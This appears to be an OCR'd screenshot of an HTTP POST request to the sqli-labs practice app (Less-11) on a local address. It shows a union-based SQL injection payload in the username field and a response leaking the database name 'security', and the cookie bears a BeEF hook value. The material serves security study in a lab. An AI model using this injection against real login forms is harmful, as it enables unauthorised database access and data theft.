 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/sqlilabs/Less-11/
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
15 uname=a' union select 1,database()#&passwd=&submit=Submit
Your Login name:1
Your Password:security
SUCCESSFUL
LOGGED IN